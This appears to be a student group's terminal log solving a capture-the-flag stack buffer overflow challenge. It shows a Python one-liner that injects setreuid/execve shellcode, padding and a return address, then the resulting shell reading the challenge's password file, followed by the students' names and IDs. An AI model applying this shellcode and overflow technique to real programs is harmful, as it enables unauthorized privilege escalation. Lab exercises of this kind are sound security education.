 app-systeme-ch7@challenge02:~$ ./ch7 `python -c "print '\x6a\x46\x58\x66\xbb\xb7\x04\x66\xb9\x53\x04\xcd\
x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80' + 'A
'*475 + '\x40\xa0\x04\x08'"`
[+] Running program with username : jFXf▒▒f▒S1▒j
XRh//shh/bin▒▒RS▒▒AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAA@▒
$ ls -a
.  ..  ._perms  .git  .passwd  Makefile  ch7  ch7.c
$ cat .passwd
aod8r2f!q:;oe
$ echo "Nhom 7: Le Minh Nha, Vuong Dinh Thanh Ngan, Vu Hoang Thach Thiet"
Nhom 7: Le Minh Nha, Vuong Dinh Thanh Ngan, Vu Hoang Thach Thiet
$ echo "MSSV, 20521690, 20521649, 20521957"
MSSV, 20521690, 20521649, 20521957
$